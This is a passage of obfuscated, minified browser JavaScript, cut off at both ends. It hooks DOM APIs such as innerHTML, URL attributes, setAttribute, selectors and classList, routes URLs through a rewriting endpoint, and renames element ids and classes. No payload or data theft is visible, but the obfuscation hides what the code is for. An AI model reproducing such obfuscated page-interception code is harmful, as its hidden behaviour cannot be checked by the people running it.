Array(e),r=0;r<e;r++)n[r]=arguments[r];const i=S.A[t(4325)](a)[t(2600)][t(4325)][t(3984)](this,...n);return(0,o.EW)(i)?(0,o.sH)(i)[t(3003)]:i}});const d=!(null==l||!l[u(2342)]);function h(){const t=u;if(this instanceof a[t(2761)]){const e=S.A[t(4325)](a)[t(990)][t(3984)](this,t(1060));if(null!=e&&e[t(3936)](t(2930)))return!1;if(t(4014)===S.A[t(4325)](a)[t(990)][t(3984)](this,t(1376)))return!0}return((e,n,o)=>{const i=t;if(n instanceof e[i(1915)]){const t=S.A[i(4325)](e)[i(3240)][i(4325)][i(3984)](n);if((0,r._)(t)||(0,U.Bo)(o,t))return!0;for(const t of S.A[i(4325)](e)[i(3444)][i(4325)][i(3984)](n))if((0,r._)(t)||(0,U.Bo)(o,t))return!0}return!1})(a,this,c)}d&&de(a,u(1040),u(1661),(function(t,e,n){const r=u,o=S.A[r(4325)](a)[r(1270)][r(3984)](this,t,e,n);try{var i;const n=r(1716)==typeof t&&r(3750)===t[r(1683)](),o=r(2958)!==(null===(i=a[r(1574)])||void 0===i?void 0:i[r(4464)]),s=this===a[r(1574)]||this===a;if(n&&o&&s){const t=()=>{const t=r;try{const n=new(a[t(956)])(t(649));e&&t(4052)==typeof e&&t(997)==typeof e[t(3461)]?e[t(3461)][t(3984)](e,n):t(997)==typeof e&&e[t(3984)](this,n)}catch(t){}};a[r(3151)](t,0)}}catch(t){}return o}),(function(t){const e=u;return!0===d&&e(1716)==typeof t&&e(3750)===t[e(1683)]()})),a[u(2713)]=new(a[u(3082)])(a[u(4202)],{get:function(t,e){return a[u(4202)][e]},set:function(t,e,n){return a[u(4202)][e]=n,!0}}),he(a,u(2761),u(1060),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=S.A[t(4325)](a)[t(1444)][t(4325)][t(3984)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(3003)];i=Ce(e)?i:e}return i},set:function(t){const r=u;for(var i=arguments[r(4044)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return t?t[r(3936)](r(3233))?(t=Zt(t,n,a),S.A[r(4325)](a)[r(1444)][r(3364)][r(3984)](this,t,...s)):(0,o.EW)(t)&&Ce((0,o.sH)(t)[r(3003)])?S.A[r(4325)](a)[r(1444)][r(3364)][r(3984)](this,t,...s):S.A[r(4325)](a)[r(1444)][r(3364)][r(3984)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(900)],baseUrl:S.A[r(4325)](a)[r(3153)][r(4325)][r(2115)](a[r(1574)]),endpoint:e.A[r(1617)]}),...s):S.A[r(4325)](a)[r(1444)][r(3364)][r(3984)](this,t,...s)}},(function(t){return null==t||""===t||(0,U.pI)(c,t)})),he(a,u(1831),u(2790),{get:function(){const t=u;if(t(4281)===this[t(3536)])return t(1110);if(this[t(3536)][t(3504)]&&t(1716)==typeof this[t(3536)][t(3504)]&&this[t(3536)][t(3504)][t(3936)](t(2012)))return window[t(4202)][t(2790)][t(3441)](t(1266))?t(1854):window[t(4202)][t(2790)][t(3441)](t(513))?t(1062):window[t(4202)][t(2790)][t(3441)](t(3014))?t(1735):window[t(4202)][t(2790)][t(3441)](t(1145))?t(2022):window[t(4202)][t(2790)][t(3441)](t(2907))?t(2582):window[t(4202)][t(2790)][t(3441)](t(1019))?t(2937):window[t(4202)][t(2790)][t(3441)](t(1214))?t(1977):window[t(4202)][t(2790)][t(3441)](t(3639))?t(2315):window[t(4202)][t(2790)][t(3441)](t(2258))?t(2521):window[t(4202)][t(2790)][t(3441)](t(2106))?t(1775):window[t(4202)][t(2790)][t(3441)](t(1400))?t(628):window[t(4202)][t(2790)][t(3441)](t(3207))?t(3990):window[t(4202)][t(2790)][t(3441)](t(3227))?t(4489):window[t(4202)][t(2790)][t(3441)](t(3846))?t(2558):window[t(4202)][t(2790)][t(3441)](t(3565))?t(3944):window[t(4202)][t(2790)][t(3441)](t(4035))?t(1522):window[t(4202)][t(2790)][t(3441)](t(3605))?t(3185):window[t(4202)][t(2790)][t(3441)](t(1410))?t(1479):window[t(4202)][t(2790)][t(3441)](t(2386))||window[t(4202)][t(2790)][t(3441)](t(1037))?t(1473):window[t(4202)][t(2790)][t(3441)](t(2467))||window[t(4202)][t(2790)][t(3441)](t(786))?t(2426):window[t(4202)][t(2790)][t(3441)](t(1707))||window[t(4202)][t(2790)][t(3441)](t(3656))?t(1483):window[t(4202)][t(2790)][t(3441)](t(3278))||window[t(4202)][t(2790)][t(3441)](t(4131))?t(491):t(3691);try{if(window[t(4202)][t(2790)][t(3441)](t(1931))&&t(1716)==typeof this[t(3536)]&&t(2881)===JSON[t(4278)](this[t(3536)])[t(2384)])return t(1496)}catch(t){}if(t(1716)==typeof this[t(3536)]&&window[t(4202)][t(2790)][t(3441)](t(3544)))try{var e;const n=JSON[t(4278)](this[t(3536)]);if(null!==(e=n[t(2419)])&&void 0!==e&&e[t(3936)](t(673))||t(3457)===n[t(3981)])return t(4291)}catch(t){}if(t(1716)==typeof this[t(3536)]&&this[t(3536)][t(3936)](t(1482)))return t(3305);if(this[t(3536)]&&t(1716)==typeof this[t(3536)]&&this[t(3536)][t(3936)](t(1996)))return t(4478);for(var n=arguments[t(4044)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return S.A[t(4325)](a)[t(4040)][t(4325)][t(2115)](this,r)}}),he(a,u(2794),u(1060),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=S.A[t(4325)](a)[t(872)][t(4325)][t(3984)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(3003)];i=Ce(e)?i:e}return i},set:function(t){const r=u;for(var i=arguments[r(4044)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return(0,o.EW)(t[r(668)]())&&Ce((0,o.sH)(t[r(668)]())[r(3003)])||(0,o.EW)(t[r(668)]())||(t=(0,o.Wq)({protectUrlContext:n,url:t[r(668)](),kind:o.MN[r(3823)],baseUrl:S.A[r(4325)](a)[r(3153)][r(4325)][r(2115)](a[r(1574)]),endpoint:e.A[r(1617)]})),S.A[r(4325)](a)[r(872)][r(3364)][r(3984)](this,t,...s)}},(function(t){const e=u;return null==t||""===t||(0,U.pI)(c,t[e(668)]())})),he(a,u(497),u(1060),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=S.A[t(4325)](a)[t(1886)][t(4325)][t(2115)](this,n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(3003)];i=Ce(e)?i:e}return i},set:function(t){const r=u;for(var i=arguments[r(4044)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return(0,o.EW)(t)&&Ce((0,o.sH)(t)[r(3003)])?S.A[r(4325)](a)[r(1886)][r(3364)][r(3984)](this,t,...s):((0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(543)],baseUrl:S.A[r(4325)](a)[r(3153)][r(4325)][r(2115)](a[r(1574)]),endpoint:e.A[r(1617)]})),S.A[r(4325)](a)[r(1886)][r(3364)][r(2115)](this,[t,...s]))}},(function(t){return null==t||""===t||(0,U.pI)(c,t)})),he(a,u(3139),u(1348),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=S.A[t(4325)](a)[t(2339)][t(4325)][t(3984)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(3003)];i=Ce(e)?i:e}return i},set:function(t){const r=u,i=S.A[r(4325)](a)[r(4383)][r(4325)][r(3984)](this),s=S.A[r(4325)](a)[r(1474)][r(4325)][r(3984)](this),c=r(4012)===i||r(1876)===i&&r(2314)===s?o.MN[r(589)]:r(1876)===i&&r(3120)===s?o.MN[r(543)]:o.MN[r(3823)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:c,baseUrl:S.A[r(4325)](a)[r(3153)][r(4325)][r(2115)](a[r(1574)]),endpoint:e.A[r(1617)]});for(var l=arguments[r(4044)],d=new Array(l>1?l-1:0),h=1;h<l;h++)d[h-1]=arguments[h];return S.A[r(4325)](a)[r(2339)][r(3364)][r(3984)](this,t,...d)}},(function(t){return!t||(0,U.pI)(c,t)})),he(a,u(2971),u(4426),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=S.A[t(4325)](a)[t(4060)][t(4325)][t(3984)](this,...n);return(0,o.EW)(i)&&(i=(0,o.sH)(i)[t(3003)]),i},set:function(t){const r=u;(0,U.pI)(c,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3823)],baseUrl:S.A[r(4325)](a)[r(3153)][r(4325)][r(2115)](a[r(1574)]),endpoint:e.A[r(1617)]}));for(var i=arguments[r(4044)],s=new Array(i>1?i-1:0),l=1;l<i;l++)s[l-1]=arguments[l];return S.A[r(4325)](a)[r(4060)][r(3364)][r(3984)](this,t,...s)}}),he(a,u(3165),u(1060),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=S.A[t(4325)](a)[t(638)][t(4325)][t(3984)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(3003)];i=Ce(e)?i:e}return i},set:function(t){const r=u;(0,U.pI)(c,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3823)],baseUrl:S.A[r(4325)](a)[r(3153)][r(4325)][r(2115)](a[r(1574)]),endpoint:e.A[r(1617)]}));for(var i=arguments[r(4044)],s=new Array(i>1?i-1:0),l=1;l<i;l++)s[l-1]=arguments[l];return S.A[r(4325)](a)[r(638)][r(3364)][r(3984)](this,t,...s)}}),he(a,u(1915),u(1335),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(4325)](a)[t(1235)][t(4325)][t(3984)](this,...n);return t(2314)===this[t(3337)][t(1683)]()?(0,Nt.sR)(o):o},set:function(t){const e=u;for(var r=arguments[e(4044)],o=new Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];if(e(2314)===this[e(3337)][e(1683)]())return S.A[e(4325)](a)[e(1235)][e(3364)][e(3984)](this,(0,Nt.dv)({protectUrlContext:n,stylesheet:t,idFilter:t=>(0,U.Bo)(c,t),urlFilter:t=>(0,U.pI)(c,t),attributeFilter:t=>(0,U.yu)(c,t)}),...o);if(e(3120)===this[e(3337)][e(1683)]())return S.A[e(4325)](a)[e(1235)][e(3364)][e(3984)](this,t,...o);const s=t[e(668)]();if(this instanceof a[e(2372)]&&s[e(3704)](e(3239)))return S.A[e(4325)](a)[e(1235)][e(3364)][e(3984)](this,t,...o);if((e(4075)===n[e(2082)]||e(3774)===n[e(2082)])&&(this instanceof a[e(807)]||this instanceof a[e(1976)]||this instanceof a[e(862)]||this instanceof a[e(1164)]||this instanceof a[e(3284)]||this instanceof a[e(2814)]||s[e(3936)](e(547))))return S.A[e(4325)](a)[e(1235)][e(3364)][e(3984)](this,t,...o);const l=Jt({_window:a,protectUrlContext:n,html:t,idFilter:t=>(0,U.Bo)(c,t),urlFilter:t=>(0,U.pI)(c,t),attributeFilter:t=>(0,U.yu)(c,t)});return S.A[e(4325)](a)[e(1235)][e(3364)][e(3984)](this,l,...o)}}),Te(a,u(1915),u(3945),(function(t,i,s){const l=u;i=i[l(1683)](),(0,U.yu)(c,i)&&(i=l(3655)+(0,r.md)(i[l(1095)](5)[l(1683)]()));let d=String(s);const h=this[l(3337)][l(1683)]();if(["id",l(1641)][l(3704)](i))d=d[l(4179)](" ")[l(1671)]((t=>t[l(1652)]()))[l(1671)]((t=>(0,U.Bo)(c,t)?(0,r.md)(t):t))[l(1425)](" ");else if([l(1060),l(1348)][l(3704)](i)){if(!(0,o.EW)(d)||!Ce((0,o.sH)(d)[l(3003)])){const t=l(3221)===h?o.MN[l(900)]:l(3120)===h?o.MN[l(543)]:o.MN[l(3823)];d=(0,o.Wq)({protectUrlContext:n,url:d,kind:t,baseUrl:S.A[l(4325)](a)[l(3153)][l(4325)][l(2115)](a[l(1574)]),endpoint:e.A[l(1617)]})}}else if(l(4494)===i)d=l(1293)[l(2203)](jt,l(2904))[l(2203)]((0,o.Wq)({protectUrlContext:n,url:e.A[l(1617)]+l(4119),kind:o.MN[l(543)],baseUrl:S.A[l(4325)](a)[l(3153)][l(4325)][l(2115)](a[l(1574)]),endpoint:e.A[l(1617)]}),l(3466))[l(2203)]((0,Rt.x)().id,l(3405))+Jt({_window:a,protectUrlContext:n,html:d});else if(l(1928)===i)d=Bt({protectUrlContext:n,srcset:d,endpoint:e.A[l(1617)],urlFilter:t=>(0,U.pI)(c,t)});else if(l(4086)===i||l(2746)===i)d=l(2367)+d;else if(l(1255)===h&&l(3950)===i&&(0,U.pI)(c,d)){const t=S.A[l(4325)](a)[l(990)][l(3984)](this,l(1082));d=(0,o.Wq)({protectUrlContext:n,url:d,kind:l(2994)===t?o.MN[l(3459)]:o.MN[l(900)],baseUrl:S.A[l(4325)](a)[l(3153)][l(4325)][l(2115)](a[l(1574)]),endpoint:e.A[l(1617)]})}else l(1255)===h&&l(1082)===i&&(0,U.Bo)(c,d)?[l(2994),l(2392),l(1962),l(3722)][l(3704)](d)||(d=(0,r.md)(d)):l(1867)!==h||l(1060)!==i&&l(4426)!==i||!(0,U.pI)(c,d)?(0,U.v5)(c,i,d)&&(d=(0,r.md)(d)):d=(0,o.Wq)({protectUrlContext:n,url:d,kind:o.MN[l(3823)],baseUrl:S.A[l(4325)](a)[l(3153)][l(4325)][l(2115)](a[l(1574)]),endpoint:e.A[l(1617)]});return t[l(3984)](this,i,d)}),(function(t,e){const n=u,r=t[n(1683)]();if(["id",n(1641)][n(3704)](r)&&(0,U.Bo)(c,e))return!0;if([n(1060),n(1348),n(1928)][n(3704)](r)&&(0,U.pI)(c,e))return!0;if(n(4494)===r&&this instanceof HTMLIFrameElement&&h[n(3984)](this))return!0;if([n(4086),n(2746)][n(3704)](r)&&(0,U.sU)(c,this))return!0;if((0,U.yu)(c,t))return!0;if((0,U.v5)(c,t,e))return!0;const o=this[n(3337)][n(1683)]();return!(n(1255)!==o||n(3950)!==t||!(0,U.pI)(c,e))||!(n(1255)!==o||n(1082)!==t||!(0,U.Bo)(c,e))||!(n(1867)!==o||n(1060)!==t&&n(4426)!==t||!(0,U.pI)(c,e))})),de(a,u(1915),u(3579),(function(t){const e=u;(0,U.yu)(c,t)&&(t=e(3655)+(0,r.md)(t[e(1095)](5)[e(1683)]()));let n=S.A[e(4325)](a)[e(990)][e(3984)](this,t);if(!n)return n;if("id"===t&&(0,r._)(n))n=(0,r.ks)(n);else if(e(1641)===t)n=n[e(4179)](" ")[e(1671)]((t=>t[e(1652)]()))[e(1671)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(1425)](" ");else if(e(1060)===t&&(0,o.EW)(n)||e(1348)===t&&(0,o.EW)(n)){const t=(0,o.sH)(n)[e(3003)];n=Ce(t)?n:t}else e(1928)===t?n=Xt(n):e(4086)!==t&&e(2746)!==t||e(1716)!=typeof n||!n[e(3936)](e(2367))?(0,U.v5)(c,t,n)&&(n=(0,r._)(n)?(0,r.ks)(n):n):n=n[e(1095)](3);return n}),(function(t){const e=u,n=S.A[e(4325)](a)[e(990)][e(3984)](this,t),o=(0,r._)(n)?(0,r.ks)(n):n;return["id",e(1641),e(1060),e(4494),e(1928),e(1348),e(4086),e(2746)][e(3704)](t)||(0,U.yu)(c,t)||(0,U.v5)(c,t,o)})),de(a,u(1915),u(4171),(function(t){const e=u;return S.A[e(4325)](a)[e(1493)][e(3984)](this,(0,r.md)(t))}),(t=>(0,U.Bo)(c,t))),de(a,u(1915),u(4138),(function(t){const e=u;if((0,U.yu)(c,t)){const n=t[e(1095)](5)[e(1683)]();t=e(3655)+(0,r.md)(n)}return S.A[e(4325)](a)[e(814)][e(3984)](this,t)}),(function(t){return(0,U.yu)(c,t)})),de(a,u(1915),u(1172),(function(t){const e=u;if((0,U.yu)(c,t)){const n=t[e(1095)](5)[e(1683)]();t=e(3655)+(0,r.md)(n)}return S.A[e(4325)](a)[e(2277)][e(3984)](this,t)}),(function(t){return(0,U.yu)(c,t)})),fe(a,u(1915),u(3118),{get:function(t,e){const n=u;n(1716)==typeof e&&(0,U.yu)(c,e)&&(e=n(3655)+(0,r.md)(e[n(1095)](5)[n(1683)]()));const o=t[e];if(!o)return o;if(n(4044)===e)return o;var i;if(n(997)==typeof o)return e===(null===(i=a[n(1120)])||void 0===i?void 0:i[n(4385)])?function(){const e=n,i=o[e(3984)](t);return new(a[e(3082)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(4330)===n?function(){const e=i,n=s[e(3984)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(1020)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(1020)===e){const e=t[n(3504)];if("id"===e&&n(1716)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(n(1641)===e&&n(1716)==typeof i)return i[n(4179)](" ")[n(1671)]((t=>t[n(1652)]()))[n(1671)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(1425)](" ");if((0,U.v5)(c,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(n(3504)===e&&i[n(3936)](n(3655))){const t=i[n(1095)](5);return(0,r._)(t)?n(3655)+(0,r.ks)(t):i}return i}}):o(997)==typeof i?i[o(759)](t):i:i}}):n}:i(997)==typeof o?o[i(759)](t):o:s}})}:o[n(759)](t);if(n(1716)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return new(a[n(3082)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(997)==typeof i)return i[o(759)](t);if(o(1020)===e){const e=t[o(3504)];if("id"===e&&o(1716)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(o(1641)===e&&o(1716)==typeof i)return i[o(4179)](" ")[o(1671)]((t=>t[o(1652)]()))[o(1671)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[o(1425)](" ");if((0,U.v5)(c,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(o(3504)===e&&i[o(3936)](o(3655))){const t=i[o(1095)](5);return o(3655)+((0,r._)(t)?(0,r.ks)(t):t)}return i}})}},null),de(a,u(1915),u(867),(function(t){const e=u;return!!t&&(t[e(4044)]>1e4?S.A[e(4325)](a)[e(2484)][e(3984)](this,t):S.A[e(4325)](a)[e(2484)][e(3984)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(c,t),attributeFilter:t=>(0,U.yu)(c,t)})))})),fe(a,u(3891),u(1950),{get:function(t,e){const n=u;if(n(1716)!=typeof e)return t[e];const o=T(e),i=t[(0,U.yu)(c,n(3655)+o)?(0,r.md)(o):e];return n(997)==typeof i?i[n(759)](t):i},set:function(t,e,n){const o=u;if(o(1716)!=typeof e)return t[e]=n,!0;const i=T(e);return t[(0,U.yu)(c,o(3655)+i)?(0,r.md)(i):e]=n,!0},ownKeys:function(t){const e=u;return a[e(660)][e(494)](t)[e(1671)]((t=>e(1716)==typeof t&&(0,r._)(t)?C((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=u;if(n(1716)==typeof e){const t=T(e);e=(0,U.yu)(c,n(3655)+t)?(0,r.md)(t):e}return a[n(660)][n(4462)](t,e)}},null,(function(){const t=u,e=S.A[t(4325)](a)[t(2211)][t(4325)][t(3984)](this);if(e){if(a[t(4202)][t(3183)][t(3441)](t(2752))&&t(1979)===e[t(2989)])return!1;if(a[t(4202)][t(3183)][t(3441)](t(686))&&t(2918)===e[t(2989)])return!1}return!0})),he(a,u(2761),u(3504),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let i=S.A[t(4325)](a)[t(1899)][t(4325)][t(3984)](this,...n);return(0,r._)(i)&&(i=(0,r.ks)(i)),i},set:function(t){const e=u;for(var n=arguments[e(4044)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return S.A[e(4325)](a)[e(1899)][e(3364)][e(3984)](this,(0,r.md)(t),...o)}},(function(t){const e=u;return void 0===t||t[e(3936)](e(3290))})),de(a,u(1915),u(554),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(c,t),attributeFilter:t=>(0,U.yu)(c,t)}),o=S.A[e(4325)](a)[e(2166)][e(3984)](this,r);return t[e(3704)](e(719))&&t!==r&&null===o?S.A[e(4325)](a)[e(2166)][e(3984)](this,t):o}),(t=>t)),de(a,u(1915),u(2491),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(c,t),attributeFilter:t=>(0,U.yu)(c,t)}),o=S.A[e(4325)](a)[e(1674)][e(3984)](this,r);return t[e(3704)](e(719))&&t!==r&&0===o[e(4044)]?S.A[e(4325)](a)[e(1674)][e(3984)](this,t):o}),(t=>t)),de(a,u(2101),u(554),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(c,t),attributeFilter:t=>(0,U.yu)(c,t)}),o=S.A[e(4325)](a)[e(617)][e(3984)](this,r);return t[e(3704)](e(719))&&t!==r&&null===o?S.A[e(4325)](a)[e(617)][e(3984)](this,t):o}),(t=>t)),de(a,u(2101),u(2491),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(c,t),attributeFilter:t=>(0,U.yu)(c,t)}),o=S.A[e(4325)](a)[e(2150)][e(3984)](this,r);return t[e(3704)](e(719))&&t!==r&&0===o[e(4044)]?S.A[e(4325)](a)[e(2150)][e(3984)](this,t):o}),(t=>t)),he(a,u(1915),"id",{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=S.A[t(4325)](a)[t(3240)][t(4325)][t(3984)](this,...n);return(0,r._)(i)?(0,r.ks)(i):i},set:function(t){const e=u;e(1716)!=typeof t&&(t=a[e(3954)](t));for(var n=arguments[e(4044)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return S.A[e(4325)](a)[e(3240)][e(3364)][e(3984)](this,(0,U.Bo)(c,t)?(0,r.md)(t):t,...o)}}),de(a,u(1915),u(2579),(function(t,e){const r=u;return S.A[r(4325)](a)[r(2051)][r(3984)](this,t,Jt({_window:a,protectUrlContext:n,html:e,idFilter:t=>(0,U.Bo)(c,t),urlFilter:t=>(0,U.pI)(c,t),attributeFilter:t=>(0,U.yu)(c,t)}))}),(function(t,e){return!(this instanceof a[u(3404)])})),de(a,u(1915),u(4104),(function(t){const e=u;return S.A[e(4325)](a)[e(1621)][e(3984)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(c,t),attributeFilter:t=>(0,U.yu)(c,t)}))})),fe(a,u(1915),u(1546),{get:function(t,e){const n=u,o=t[e];if(!o)return o;if(n(2076)===e)return function(){const e=n,i=[];for(var s=arguments[e(4044)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];return a[e(2285)]((t=>{const n=e;(0,U.Bo)(c,t)&&(t=(0,r.md)(t)),i[n(923)](t)})),o[e(2115)](t,[...i])};if(n(517)===e)return function(e){const i=n;return(0,U.Bo)(c,e)&&(e=(0,r.md)(e)),o[i(2115)](t,[e])};if(n(1562)===e)return function(){const e=n;for(var i=arguments[e(4044)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const l=s[e(1671)]((t=>(0,U.Bo)(c,t)?(0,r.md)(t):t));return o[e(2115)](t,[...l])};if(n(4077)===e)return function(e,i){const s=n;return(0,U.Bo)(c,e)&&(e=(0,r.md)(e)),o[s(2115)](t,[e,i])};if(n(3072)===e)return function(e,i){const s=n;return(0,U.Bo)(c,e)&&(e=(0,r.md)(e)),(0,U.Bo)(c,i)&&(i=(0,r.md)(i)),o[s(2115)](t,[e,i])};if(n(1020)===e)return o[n(4179)](" ")[n(1671)]((t=>t[n(1652)]()))[n(1671)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(1425)](" ");if(e===a[n(1120)][n(4385)])return function(){const e=n,i=o[e(3984)](t);return new(a[e(3082)])(i,{get:function(t,n){const o=e,i=t[n];return i?o(4330)===n?function(){const e=o,n=i[e(3984)](t);return n?new(a[e(3082)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(1020)===n?(0,r._)(i)?(0,r.ks)(i):i:o(997)==typeof i?i[o(759)](t):i:i}}):n}:o(997)==typeof i?i[o(759)](t):i:i}})};if(n(1716)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(997)==typeof o?o[n(759)](t):o},set:function(t,e,n){const o=u;return o(1020)===e&&(n=n[o(4179)](" ")[o(1671)]((t=>t[o(1652)]()))[o(1671)]((t=>(0,U.Bo)(c,t)?(0,r.md)(t):t))[o(1425)](" ")),t[e]=n,!0}},(function(t){const e=u;return t&&e(1716)!=typeof t&&(t=t[e(668)]()),t=t[e(4179)](" ")[e(1671)]((t=>t[e(1652)]()))[e(1671)]((t=>(0,U.Bo)(c,t)?(0,r.md)(t):t))[e(1425)](" "),S.A[e(4325)](a)[e(1383)][e(3984)](this,e(1641),t),t}),(()=>!0)),he(a,u(1915),u(2045),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return S.A[t(4325)](a)[t(937)][t(4325)][t(3984)](this,...n)[t(4179)](" ")[t(1671)]((e=>e[t(1652)]()))[t(1671)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(1425)](" ")},set:function(t){const e=u,n=t[e(4179)](" ")[e(1671)]((t=>t[e(1652)]()))[e(1671)]((t=>(0,U.Bo)(c,t)?(0,r.md)(t):t))[e(1425)](" ");for(var o=arguments[e(4044)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return S.A[e(4325)](a)[e(937)][e(3364)][e(3984)](this,n,...i)}}),de(a,u(3576),u(3306),(function(t){const e=u;return S.A[e(4325)](a)[e(985)][e(3984)](this,(0,r.md)(t))}),(t=>(0,U.Bo)(c,t))),de(a,u(1574),u(3306),(function(t){const e=u;return e(1716)!=typeof t&&(t=a[e(3954)](t)),S.A[e(4325)](a)[e(1065)][e(3984)](this,(0,r.md)(t))}),(t=>(0,U.Bo)(c,t))),de(a,u(3576),u(4171),(function(t){const e=u;return S.A[e(4325)](a)[e(3749)][e(3984)](this,(0,r.md)(t))}),(t=>(0,U.Bo)(c,t))),de(a,u(3576),u(554),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(c,t),attributeFilter:t=>(0,U.yu)(c,t),tagNameFilter:t=>(0,U.ts)(c,t)}),o=S.A[e(4325)](a)[e(2820)][e(3984)](this,r);return t[e(3704)](e(719))&&t!==r&&null===o?S.A[e(4325)](a)[e(2820)][e(3984)](this,t):o}),(t=>t)),de(a,u(3576),u(2491),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(c,t),attributeFilter:t=>(0,U.yu)(c,t),tagNameFilter:t=>(0,U.ts)(c,t)}),o=S.A[e(4325)](a)[e(1813)][e(3984)](this,r);return t[e(3704)](e(719))&&t!==r&&0===o[e(4044)]?S.A[e(4325)](a)[e(1813)][e(3984)](this,t):o}),(t=>t)),de(a,u(3576),u(3779),(function(t){const e=u;return(0,U.ts)(c,t)&&(t=e(3173)+(0,r.md)(t)),S.A[e(4325)](a)[e(3267)][e(3984)](this,t)})),de(a,u(3576),u(4367),(function(t){const e=u;return(0,U.ts)(c,t)&&(t=e(3173)+(0,r.md)(t)),S.A[e(4325)](a)[e(3645)][e(3984)](this,t)})),he(a,u(2197),u(3950),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=S.A[t(4325)](a)[t(1523)][t(4325)][t(2115)](this,n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(3003)];i=Ce(e)?i:e}return i},set:function(t){const r=u,i=S.A[r(4325)](a)[r(990)][r(3984)](this,r(1082));(0,U.pI)(c,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(2994)===i?o.MN[r(3459)]:o.MN[r(900)],baseUrl:S.A[r(4325)](a)[r(3153)][r(4325)][r(2115)](a[r(1574)]),endpoint:e.A[r(1617)]}));for(var s=arguments[r(4044)],l=new Array(s>1?s-1:0),d=1;d<s;d++)l[d-1]=arguments[d];return S.A[r(4325)](a)[r(1523)][r(3364)][r(3984)](this,t,...l)}}),he(a,u(2197),u(1082),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let i=S.A[t(4325)](a)[t(2988)][t(4325)][t(2115)](this,n);return(0,r._)(i)&&(i=(0,r.ks)(i)),i},set:function(t){const e=u;[e(2994),e(2392),e(1962),e(3722)][e(3704)](t)||t&&(0,U.Bo)(c,t)&&(t=(0,r.md)(t));for(var n=arguments[e(4044)],o=new 